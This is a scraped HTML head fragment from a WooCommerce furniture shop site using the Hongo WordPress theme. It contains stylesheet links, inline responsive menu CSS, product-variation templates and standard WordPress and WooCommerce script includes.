<link rel='stylesheet' id='font-awesome-css' href='https://yatakhome.com/wp-content/themes/hongo/assets/css/font-awesome.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://yatakhome.com/wp-content/themes/hongo/assets/css/themify-icons.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://yatakhome.com/wp-content/themes/hongo/assets/css/simple-line-icons.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://yatakhome.com/wp-content/themes/hongo/assets/css/swiper.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://yatakhome.com/wp-content/themes/hongo/assets/css/magnific-popup.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-mCustomScrollbar-css' href='https://yatakhome.com/wp-content/themes/hongo/assets/css/jquery.mCustomScrollbar.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://yatakhome.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://yatakhome.com/wp-content/plugins/hongo-addons/assets/css/justifiedGallery.min.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-hotspot-css' href='https://yatakhome.com/wp-content/plugins/hongo-addons/assets/css/hongo-frontend-hotspot.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-addons-section-builder-css' href='https://yatakhome.com/wp-content/plugins/hongo-addons/assets/css/section-builder.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://yatakhome.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-fontawesome-css' href='https://yatakhome.com/wp-content/plugins/product-slider-for-woocommerce/css/font-awesome.min.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-font-css' href='//fonts.googleapis.com/css?family=Bitter%7CHind%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900i%7COpen+Sans%3A400%2C500%2C600%2C700%2C900%7CLato%3A300%2C400%2C700%2C900%7CMontserrat%7CDroid+Sans%7CRoboto%7CLora%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%7CRubik%7CMerriweather%3A300%2C400%2C700%2C900%7CPoppins%7CRopa+Sans%7CPlayfair+Display%7CRubik%7CSource+Sans+Pro%7CRoboto+Condensed%7CRoboto+Slab%3A300%2C400%2C700%7CAmatic+SC%3A400%2C700%7CQuicksand%7COswald%7CQuicksand%3A400%2C500%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-animation-style-css' href='https://yatakhome.com/wp-content/plugins/product-slider-for-woocommerce/css/animate.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-scroll-style-css' href='https://yatakhome.com/wp-content/plugins/product-slider-for-woocommerce/css/jquery.mCustomScrollbar.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-bxslider-style-css' href='https://yatakhome.com/wp-content/plugins/product-slider-for-woocommerce/css/jquery.bxslider.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-frontend-style-css' href='https://yatakhome.com/wp-content/plugins/product-slider-for-woocommerce/css/psfw-frontend.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-responsive-style-css' href='https://yatakhome.com/wp-content/plugins/product-slider-for-woocommerce/css/psfw-responsive.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-style-css' href='https://yatakhome.com/wp-content/themes/hongo/style.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-responsive-css' href='https://yatakhome.com/wp-content/themes/hongo/assets/css/responsive.css?ver=2.9' type='text/css' media='all' />
<style id='hongo-responsive-inline-css' type='text/css'>
@media screen and (min-width:992px) and (max-width:1199px){header .hongo-ipad-icon .nav>li{text-align:right;padding-right:18px;}header .hongo-ipad-icon .nav>li > a{padding:25px 0 25px 18px;display:inline-block}header .hongo-ipad-icon .nav>li:last-child>a{padding-right:0;}header .hongo-ipad-icon .nav>li:first-child>a{padding-left:0;}header .hongo-ipad-icon .nav>li i.dropdown-toggle{display:inline;position:absolute;top:50%;margin-top:-13px;float:right;padding:7px 10px;z-index:1;}header .hongo-ipad-icon .nav>li.simple-dropdown i.dropdown-toggle{margin-left:0;right:-12px;}}@media (min-width:992px){header .widget_nav_menu > div:nth-child(2n){display:block !important;}header .widget_nav_menu > div:nth-child(2n){display:block !important;}.hongo-shop-dropdown-menu .navbar-nav > li > a,.hongo-shop-dropdown-menu .navbar-nav > li:first-child > a,.hongo-shop-dropdown-menu .navbar-nav > li:last-child > a{padding:17px 20px;}header .with-categories-navigation-menu .woocommerce.widget_shopping_cart .hongo-cart-top-counter{line-height:59px;}header .with-categories-navigation-menu .widget_hongo_search_widget,header .with-categories-navigation-menu .widget_hongo_account_menu_widget,header .with-categories-navigation-menu .widget_shopping_cart,header .with-categories-navigation-menu .widget_hongo_wishlist_link_widget{line-height:59px;min-height:59px;}header .with-categories-navigation-menu .woocommerce.widget_shopping_cart .hongo-top-cart-wrapper .hongo-mini-cart-counter{top:13px;}.simple-menu-open .simple-menu{overflow:visible !important;}}@media (max-width:991px){header .with-categories-navigation-menu .woocommerce.widget_shopping_cart .hongo-cart-top-counter{line-height:70px;}header .with-categories-navigation-menu .widget_hongo_search_widget,header .with-categories-navigation-menu .widget_hongo_account_menu_widget,header .with-categories-navigation-menu .widget_shopping_cart,header .with-categories-navigation-menu .widget_hongo_wishlist_link_widget{line-height:69px;min-height:69px;}header .with-categories-navigation-menu .woocommerce.widget_shopping_cart .hongo-top-cart-wrapper .hongo-mini-cart-counter{top:20px;}.navbar-toggle{background-color:transparent !important;border:none;border-radius:0;padding:0;font-size:18px;position:relative;top:-8px;right:0;display:inline-block !important;margin:0;float:none !important;vertical-align:middle;}.navbar-toggle .icon-bar{background-color:#232323;display:table}.sr-only{border:0;clip:rect(0,0,0,0);height:auto;line-height:16px;padding:0 0 0 5px;overflow:visible;margin:0;width:auto;float:right;clear:none;display:table;position:relative;font-size:12px;color:#232323;text-transform:uppercase;left:0;top:-2px;font-weight:500;letter-spacing:.5px;cursor:pointer;}.navbar-toggle.toggle-mobile .icon-bar+.icon-bar{margin-top:0;}.navbar-toggle.toggle-mobile span{position:absolute;margin:0;display:block;height:2px;width:16px;background-color:#232323;border-radius:0;opacity:1;margin:0 0 3px 0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out;}.navbar-toggle.toggle-mobile{width:16px;height:14px;top:-1px}.navbar-toggle.toggle-mobile span:last-child{margin-bottom:0;}.navbar-toggle.toggle-mobile span:nth-child(1){top:0px;}.navbar-toggle.toggle-mobile span:nth-child(2),.navbar-toggle.toggle-mobile span:nth-child(3){top:5px;}.navbar-toggle.toggle-mobile span:nth-child(4){top:10px;}.navbar-toggle.toggle-mobile span:nth-child(2){opacity:0;}.navbar-toggle.toggle-mobile.active span:nth-child(2){opacity:1;}.navbar-toggle.toggle-mobile.active span:nth-child(1){top:8px;width:0;left:0;right:0;opacity:0;}.navbar-toggle.toggle-mobile.active span:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.navbar-toggle.toggle-mobile.active span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}.navbar-toggle.toggle-mobile.active span:nth-child(4){top:8px;width:0;left:0;right:0;opacity:0;}.navbar-collapse.collapse{display:none !important;height:auto!important;width:100%;margin:0;position:absolute;top:100%;}.navbar-collapse.collapse.in{display:block !important;overflow-y:hidden !important;}.navbar-collapse{max-height:400px;overflow-y:hidden !important;left:0;padding:0;position:absolute;top:100%;width:100%;border-top:0;}header .nav{float:none !important;padding-left:0;padding-right:0;margin:0px 0;width:100%;text-align:left;background-color:rgba(23,23,23,1) !important;}header .nav > li{position:relative;display:block;margin:0;border-bottom:1px solid rgba(255,255,255,0.06);}header .nav > li ul.menu{margin:5px 0;float:left;width:100%;}header .nav > li ul.menu > li:last-child > a{border-bottom:0;}header .nav > li > a > i{top:4px;min-width:12px;}header .nav > li > a,header .nav > li:first-child > a,header .nav > li:last-child > a,header .with-categories-navigation-menu .nav > li > a{display:block;width:100%;border-bottom:0 solid #e0e0e0;padding:14px 15px 15px;}header .nav > li > a,header .nav > li:hover > a,header .nav > li > a:hover{color:#fff;}header .nav > li > a.active,header .nav > li.active > a,header .nav > li.current-menu-ancestor > a,header .nav > li.current-menu-item > a,header .nav > li.current-menu-item > a{color:rgba(255,255,255,0.6);}header .nav > li:first-child > a{border-top:none;}header .nav > li i.dropdown-toggle{position:absolute;right:0;top:0;color:#fff;font-size:16px;cursor:pointer;display:block;padding:16px 14px 16px;}header .hongo-ipad-icon .nav > li i.dropdown-toggle{color:#fff;}header .nav > li.open i.dropdown-toggle:before{content:"\f106";}header .nav > li > a .menu-hover-line:after{display:none;}header .nav > li ul.menu li,header .nav>li ul.menu li.menu-title{margin:0;padding:0 15px;}header .nav > li ul.menu li a{line-height:22px;padding:7px 0 8px;margin-bottom:0;border-bottom:1px solid rgba(255,255,255,0.06);}header .nav .mega-menu-main-wrapper,.simple-dropdown .simple-menu,ul.sub-menu{position:static !important;height:0 !important;width:100% !important;left:inherit !important;right:inherit !important;padding:0 !important;}ul.sub-menu{opacity:1 !important;visibility:visible !important;}.mega-menu-main-wrapper section{padding:0 !important;left:0 !important;margin:0 !important;width:100% !important;}header .container{width:100%;}.mega-menu-main-wrapper{opacity:1 !important;visibility:visible !important;}header .header-main-wrapper > div > section.hongo-stretch-content-fluid{padding:0;}header .mini-header-main-wrapper > div > section.hongo-stretch-content-fluid{padding:0;}header .top-header-main-wrapper > div > section.hongo-stretch-content-fluid{padding:0;}.hongo-shop-dropdown-menu .nav > li i.dropdown-toggle{display:none}.hongo-shop-dropdown-menu .nav{background-color:transparent !important}.hongo-navigation-main-wrapper .hongo-tab.panel{max-height:400px;overflow-y:auto !important;width:100%;}.mega-menu-main-wrapper .container{padding:0;}.simple-dropdown .simple-menu ul.sub-menu{padding:0 15px !important;}.simple-dropdown ul.sub-menu > li > ul.sub-menu{top:0;left:0}.simple-dropdown ul.sub-menu>li>a{color:#fff;font-size:13px;}.simple-dropdown ul.sub-menu>li ul.sub-menu{margin-bottom:10px;}.simple-dropdown ul.sub-menu>li ul.sub-menu>li:last-child a{border-bottom:0}.simple-dropdown ul.sub-menu>li>ul.sub-menu{padding-left:0 !important;padding-right:0 !important;}.simple-dropdown ul.sub-menu>li>ul.sub-menu>li>a{color:#8d8d8d;font-size:12px;padding:10px 0 11px 0;}.simple-dropdown ul.sub-menu>li>ul.sub-menu>li.active > a,.simple-dropdown ul.sub-menu>li>ul.sub-menu>li.current-menu-item > a,.simple-dropdown ul.sub-menu>li>ul.sub-menu>li.current-menu-ancestor > a{color:#fff;}.simple-dropdown ul.sub-menu li a{padding:12px 0;border-bottom:1px solid rgba(255,255,255,0.06);}.simple-dropdown ul.sub-menu li > a i.ti-angle-right{display:none;}.simple-dropdown.open .simple-menu,header .nav > li.open > .mega-menu-main-wrapper,ul.sub-menu{height:auto !important;opacity:1;visibility:visible;overflow:visible;}.simple-dropdown ul.sub-menu li:last-child > ul > li:last-child > a{border-bottom:0;}header .header-main-wrapper .woocommerce.widget_shopping_cart .hongo-cart-top-counter{top:2px;}.header-default-wrapper .simple-dropdown ul.sub-menu li.menu-item > ul{display:block;}header .nav>li ul.menu li .left-icon,header .nav>li .simple-menu ul li .left-icon{top:-1px;position:relative;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item>a{padding:12px 0 13px;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item>span{line-height:43px;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item ul li a{padding:6px 0 6px 10px;}.menu-content-inner-wrap ul .menu-item .dropdown-menu .menu-item .dropdown-menu .menu-item a{padding:4px 15px;}.hongo-main-wrap{padding-left:0;}.hongo-main-wrap header{left:-290px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.hongo-main-wrap header.left-mobile-menu-open{left:0;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.hongo-main-wrap header .header-logo-wrapper{position:fixed;left:0;top:0;width:100%;z-index:1;text-align:left;background-color:#fff;padding:20px 15px;}.hongo-left-menu-wrap .navbar-toggle{position:fixed;right:16px;top:25px;z-index:9;margin:0;}.hongo-left-menu-wrap .navbar-toggle.sr-only{right:40px;top:27px;z-index:9;cursor:pointer;margin:0;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;height:auto;clip:inherit;padding:0;text-align:right;left:inherit;}.hongo-left-menu-wrap .toggle-mobile ~ .navbar-toggle.sr-only {top:24px;}.header-left-wrapper .hongo-left-menu-wrapper{margin-top:10px;margin-bottom:50px;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item{z-index:0}.nav.hongo-left-menu{background-color:transparent !important;}.header-left-wrapper > .container{width:290px;padding:65px 20px 50px 20px !important;}.header-left-wrapper .widget_hongo_search_widget a,.header-left-wrapper .hongo-cart-top-counter i,header .header-left-wrapper .widget a,header .header-left-wrapper .widget_hongo_wishlist_link_widget a{font-size:15px;}header .header-left-wrapper .widget{margin-left:8px;margin-right:8px;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item a,.hongo-left-menu-wrapper .hongo-left-menu li.menu-item i{color:#232323;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item a:hover{color:#000;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item.dropdown > a{width:auto;}.hongo-navigation-main-wrapper{width:auto;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab{display:block;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper{width:100%;left:0;position:absolute;top:100%;max-height:460px;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab{list-style:none;margin:0;padding:0;text-align:center;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab li{display:inline-block;width:50%;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab li > a{background-color:#000;width:100%;padding:20px 10px;display:block;color:#fff;font-size:13px;text-transform:uppercase;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab li > a:hover,.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab li.active > a{background-color:rgba(23,23,23,1);}.hongo-navigation-main-wrapper .hongo-shop-dropdown-menu,.hongo-navigation-main-wrapper .hongo-shop-dropdown-menu.hongo-tab.panel{width:100%;margin:0;}.hongo-navigation-main-wrapper .hongo-tab.panel{padding:0;margin:0;display:none;}.hongo-navigation-main-wrapper .hongo-tab.panel.active{display:block;}.hongo-navigation-main-wrapper .hongo-tab .shop-dropdown-toggle{display:none;}.hongo-navigation-main-wrapper .hongo-tab .hongo-shop-dropdown-button-menu{top:0;height:auto !important;overflow:visible;position:inherit;background-color:rgba(23,23,23,1);border:0 solid #e5e5e5;margin:0;padding:0;min-height:1px;transform:rotateX(0deg);-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);}.header-common-wrapper .hongo-shop-dropdown-menu .navbar-nav > li{border-bottom:1px solid rgba(255,255,255,0.06);}.header-common-wrapper .hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li > a,.hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li > a:hover,.hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li.on > a{color:#fff;}.hongo-shop-dropdown-menu li.menu-item .shop-mega-menu-wrapper,.hongo-shop-dropdown-menu .navbar-nav > li > a:after,.hongo-shop-dropdown-menu .simple-dropdown .sub-menu{display:none !important;}.header-common-wrapper .hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li > a:hover,.header-common-wrapper .hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li.on > a{background-color:rgba(23,23,23,1) !important;color:#fff;}.header-sticky .hongo-navigation-main-wrapper .hongo-shop-dropdown-menu.hongo-tab.panel{position:relative;width:100%;margin:0;}.header-sticky .hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu{width:100%;left:0;}header .nav > li > a > img.menu-link-icon,.hongo-shop-dropdown-menu .menu-item.menu-title img.menu-link-icon,.hongo-shop-dropdown-menu .menu-item img.menu-link-icon{-webkit-filter:brightness(200%);filter:brightness(200%);}.header-main-wrapper .nav > li ul.menu li.menu-title,header .nav>li .wpb_wrapper ul.menu:first-child li.menu-title{padding:7px 0 8px;margin:0 15px;width:calc(100% - 30px);border-bottom:1px solid rgba(255,255,255,0.06);}.header-main-wrapper .nav > li ul.menu li.menu-title a,header .nav > li .wpb_wrapper ul.menu:first-child li.menu-title a{line-height:22px;padding:0;margin:0;border-bottom:0 solid rgba(255,255,255,0.06);}.edit-hongo-section{display:none}.mega-menu-main-wrapper .widget .widget-title{line-height:22px;padding:5px 0 6px;margin:0 15px 0;}.widget_product_categories_thumbnail ul,.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget{margin-top:0;}.widget_product_categories_thumbnail ul li{margin:0 15px 0;width:auto;float:none;}.widget_product_categories_thumbnail ul li a{line-height:22px;padding:5px 0 6px;margin-bottom:0;font-size:12px;text-align:left;color:#8d8d8d;font-weight:400;display:block;position:relative;left:0;}.mega-menu-main-wrapper .widget{margin:10px 0;float:left;width:100%;}.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget li,.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget li:last-child{margin:0 15px 10px !important;width:auto;float:none;}.mini-header-main-wrapper .widget_hongo_account_menu_widget .hongo-top-account-menu a > i,header .mini-header-main-wrapper a.wishlist-link > i,.mini-header-main-wrapper .widget div > a > i{top:-2px;}.header-default-wrapper.navbar-default .accordion-menu{position:inherit;}.header-default-wrapper.navbar-default .navbar-nav>li{width:100%;}.header-default-wrapper.navbar-default .navbar-nav>li>a{color:#fff;}.header-default-wrapper.navbar-default .navbar-nav>li>ul>li>a,.header-default-wrapper.navbar-default .simple-dropdown ul.sub-menu>li>ul.sub-menu>li>a,.header-default-wrapper.navbar-default .navbar-nav>li>a:hover,.header-default-wrapper.navbar-default .navbar-nav>li:hover>a,.header-default-wrapper.navbar-default .navbar-nav>li>a.active,.header-default-wrapper.navbar-default .navbar-nav>li.urrent-menu-ancestor>a,.header-default-wrapper.navbar-default .navbar-nav>li.current_page_ancestor>a{color:#fff;}.header-default-wrapper.navbar-default .navbar-nav>li>ul>li:last-child a{border:0;}.header-default-wrapper.navbar-default .simple-dropdown ul.sub-menu{display:block;padding:0 15px !important;}.header-default-wrapper.navbar-default .navbar-collapse.collapse.in{overflow-y:auto !important;}.header-default-wrapper.navbar-default .simple-dropdown ul.sub-menu li.menu-item-has-children:before{display:none;}header .widget_nav_menu{position:relative;}header .widget_nav_menu .wp-nav-menu-responsive-button{display:block !important;position:relative;border-left:1px solid #cbc9c7;min-height:37px !important;line-height:37px !important;padding:2px 14px 0;font-size:11px;text-transform:uppercase;font-weight:500;color:#232323;}header .widget_nav_menu .wp-nav-menu-responsive-button:hover{color:#000;}header .widget_nav_menu .active .wp-nav-menu-responsive-button{background-color:#fff;color:#f57250;}header .widget_nav_menu .wp-nav-menu-responsive-button:after{content:"\e604";font-family:'simple-line-icons';margin-left:5px;border:0;font-weight:900;font-size:9px;}header .widget_nav_menu.active .wp-nav-menu-responsive-button:after{content:"\e607";}header .widget_nav_menu>div:nth-child(2n){display:none;width:160px;background-color:rgba(28,28,28,1);padding:0;margin:0;border-top:0;position:absolute;right:0;left:inherit;top:100%;}header .widget_nav_menu>div:nth-child(2n) .menu{padding:0;text-align:left;}header .widget_nav_menu>div:nth-child(2n) .menu li{padding:0;border-bottom:1px solid rgba(0,0,0,0.1);width:100%;float:left;margin:0;}header .widget_nav_menu>div:nth-child(2n) .menu li:last-child>a{border-bottom:0;}header .widget_nav_menu>div:nth-child(2n) .menu li a{color:#8d8d8d;padding:8px 10px;line-height:normal;display:block;border-bottom:1px solid rgba(255,255,255,0.1);position:relative;font-size:11px;text-transform:uppercase;font-weight:400;outline:none;}header .widget_nav_menu>div:nth-child(2n) .menu li:after{display:none;}header .widget_nav_menu>div:nth-child(2n) .widget.active>a{background-color:#fff;color:#f57250;}}.blog-post.blog-post-style-related:hover .blog-post-images img{opacity:0.5;}.blog-post.blog-post-style-default:hover .blog-post-images img,.blog-clean .blog-grid .blog-post-style-default:hover .blog-img img{opacity:0.5;}.hongo-404-content-wrap .hongo-404-title{color:#636363;}.scroll-top-arrow i{font-size:80;}.scroll-top-arrow{color:#161616;}.scroll-top-arrow:hover,.scroll-top-arrow:focus:hover{color:#262626}@media (max-width:1199px){.wow{-webkit-animation-name:none !important;animation-name:none !important;}}.bg-opacity-color{opacity:0.8;}.hongo-post-sidebar p,.hongo-post-sidebar span.count,.hongo-post-sidebar .latest-blog-meta-date,.hongo-post-sidebar span.comment-author-link,.hongo-post-sidebar li.recentcomments{color:#000000}.hongo-post-sidebar a,.hongo-post-sidebar.sidebar .latest-post.hongo-latest-blog-widget li .hongo-latest-blog-widget a{color:#000000}.hongo-post-sidebar a:hover,.hongo-post-sidebar.sidebar .latest-post.hongo-latest-blog-widget li .hongo-latest-blog-widget a:hover{color:#000000}.hongo-post-sidebar.hongo-sidebar-style-2 .widget{background-color:#000000}.hongo-post-sidebar .widget-title{color:#000000}.hongo-page-sidebar p,.hongo-page-sidebar span.count,.hongo-page-sidebar .latest-blog-meta-date,.hongo-page-sidebar span.comment-author-link,.hongo-page-sidebar li.recentcomments{color:#000000}.hongo-page-sidebar a,.hongo-page-sidebar.sidebar .latest-post.hongo-latest-blog-widget li .hongo-latest-blog-widget a{color:#000000}.hongo-page-sidebar a:hover,.hongo-page-sidebar.sidebar .latest-post.hongo-latest-blog-widget li .hongo-latest-blog-widget a:hover{color:#000000}.hongo-page-sidebar.hongo-sidebar-style-2 .widget{background-color:#1e1e1e}.hongo-page-sidebar .widget-title{color:#000000}.hongo-product-sidebar p,.hongo-product-sidebar span.count,.hongo-product-sidebar .latest-blog-meta-date,.hongo-product-sidebar .price_label{color:#000000}.hongo-product-sidebar a{color:#000000}.hongo-product-sidebar a:hover{color:#000000}.hongo-product-sidebar.hongo-sidebar-style-2 .widget{background-color:#ffffff}.hongo-product-sidebar .widget{border-color:#000000 !important;}.hongo-product-sidebar .form-control{border-color:#000000}.hongo-product-sidebar .widget-title{color:#000000}
.compare-popup-main-content .content-right .compare-lists-wrap > li > ul > li h2 a{font-weight:100;}.compare-popup-main-content .content-right .compare-lists-wrap > li > ul > li h2 a{text-transform:uppercase;}.hongo-compare-popup .compare-popup-main-content .content-right .compare-lists-wrap > li > ul > li .button{font-weight:100;}.hongo-compare-popup .compare-popup-main-content .content-right .compare-lists-wrap > li > ul > li .button{text-transform:uppercase;}.mini-header-main-wrapper > .container > section:first-of-type{background-color:#232323!important;}.mini-header-main-wrapper .widget.widget_text,header .mini-header-main-wrapper .widget.widget_text a,.mini-header-main-wrapper .widget_nav_menu .menu li > a,header .mini-header-main-wrapper a.header-search-form,header .mini-header-main-wrapper a.account-menu-link,header .mini-header-main-wrapper a.wishlist-link,.mini-header-main-wrapper .widget.widget_shopping_cart,header .mini-header-main-wrapper .widget_hongo_social_widget ul li a,.mini-header-main-wrapper a.wp-nav-menu-responsive-button,.mini-header-main-wrapper .hongo-social-links a,.mini-header-main-wrapper .text-block-content,.mini-header-main-wrapper .text-block-content a,header .mini-header-main-wrapper .wpml-ls-legacy-dropdown a,header .mini-header-main-wrapper .woocommerce-currency-switcher-form .dd-selected{color:#ffffff;}.mini-header-main-wrapper .header-menu-button .navbar-toggle span{background-color:#ffffff;}.mini-header-main-wrapper .widget_nav_menu .menu li:after{background-color:rgba(255,255,255,0.4);}.mini-header-main-wrapper .widget.widget_hongo_account_menu_widget,.mini-header-main-wrapper .widget.widget_hongo_wishlist_link_widget,.mini-header-main-wrapper .widget.widget_hongo_search_widget,header .mini-header-main-wrapper .woocommerce.widget_shopping_cart,header .mini-header-main-wrapper .wpml-ls-legacy-dropdown a,header .mini-header-main-wrapper .widget-woocommerce-currency-switcher .dd-container .dd-selected,.mini-header-main-wrapper .widget_nav_menu .wp-nav-menu-responsive-button{border-color:rgba(255,255,255,0.4);}header .mini-header-main-wrapper .widget.widget_text a:hover,header .mini-header-main-wrapper .widget_nav_menu .menu li a:hover,header .mini-header-main-wrapper .widget div > a:hover,header .mini-header-main-wrapper .widget div:hover > a,header .mini-header-main-wrapper .widget.widget_shopping_cart:hover,header .mini-header-main-wrapper a.account-menu-link:hover,header .mini-header-main-wrapper a.wishlist-link:hover,header .mini-header-main-wrapper a.header-search-form:hover,header .mini-header-main-wrapper .widget_hongo_social_widget ul li a:hover,.mini-header-main-wrapper a.wp-nav-menu-responsive-button:hover,.mini-header-main-wrapper .hongo-social-links a:hover,header .mini-header-main-wrapper .wpml-ls-legacy-dropdown a:hover,header .mini-header-main-wrapper .woocommerce-currency-switcher-form .dd-selected:hover,header .mini-header-main-wrapper .widget-woocommerce-currency-switcher .dd-container:hover .dd-selected,header .mini-header-main-wrapper .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,.mini-header-main-wrapper .widget_nav_menu .menu > li:hover > a,.mini-header-main-wrapper .widget_nav_menu .menu > li.current-page-ancestor > a,.mini-header-main-wrapper .widget_nav_menu .menu > li.current-menu-ancestor > a,.mini-header-main-wrapper .widget_nav_menu .menu > li.current_page_ancestor > a,.mini-header-main-wrapper .widget_nav_menu .menu > li.current-menu-item > a{color:rgba(255,255,255,0.7);}.header-common-wrapper > .container > section:first-of-type{background-color:#303030!important;}.header-common-wrapper .nav > li > a,header .hongo-ipad-icon .nav>li i.dropdown-toggle,header .header-common-wrapper a.header-search-form,header .header-common-wrapper a.account-menu-link,header .header-common-wrapper a.wishlist-link,.header-common-wrapper .widget_shopping_cart,.header-common-wrapper .navbar-toggle .sr-only,.header-common-wrapper .hongo-section-heading,.header-common-wrapper .hongo-section-heading a,.header-common-wrapper .hongo-social-links a,.header-common-wrapper .hongo-left-menu-wrapper .hongo-left-menu > li > span i.ti-angle-down,.header-common-wrapper .hongo-section-heading{color:#ffffff;}.header-common-wrapper .navbar-toggle .icon-bar,.header-common-wrapper .header-menu-button .navbar-toggle span{background-color:#ffffff;}.header-common-wrapper .nav > li > a:hover,.header-common-wrapper .nav > li:hover > a,header .header-common-wrapper .widget.widget_shopping_cart:hover,header .header-common-wrapper a.account-menu-link:hover,header .header-common-wrapper a.wishlist-link:hover,header .header-common-wrapper a.header-search-form:hover,.header-common-wrapper .nav > li > a.active,.header-common-wrapper .nav > li.active > a,.header-common-wrapper .nav > li.current-menu-ancestor > a,.header-common-wrapper .nav > li.current-menu-item > a,.header-common-wrapper .widget.widget_hongo_search_widget:hover  > div > a,.header-common-wrapper .widget.widget_hongo_wishlist_link_widget:hover > div > a,.header-common-wrapper .widget.widget_hongo_account_menu_widget:hover > div > a,.header-common-wrapper .widget.widget_shopping_cart:hover,.header-common-wrapper .hongo-section-heading a:hover,.header-common-wrapper .hongo-social-links a:hover,.header-common-wrapper .hongo-left-menu-wrapper .hongo-left-menu > li.menu-item.on > span .ti-angle-down:before,.header-common-wrapper .nav > li.on > a{color:#ffffff;}.header-common-wrapper .navbar-toggle:hover .icon-bar,.header-common-wrapper .header-menu-button .navbar-toggle:hover span{background-color:#ffffff;}header .woocommerce.widget_shopping_cart .hongo-top-cart-wrapper .hongo-mini-cart-counter,header .widget_hongo_wishlist_link_widget .hongo-wishlist-counter-wrap span{background-color:#ffffff;}header .woocommerce.widget_shopping_cart .hongo-top-cart-wrapper .hongo-mini-cart-counter,header .widget_hongo_wishlist_link_widget .hongo-wishlist-counter-wrap span{color:#ffffff;}.header-common-wrapper.sticky-appear > .container > section:first-of-type{background-color:#ffffff!important;}
/*# sourceURL=hongo-responsive-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="hongo-variation-price-availability">
		<div class="woocommerce-variation-price alt-font">{{{ data.variation.price_html }}}</div>
		<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202605" id="woo-tracks-js"></script>
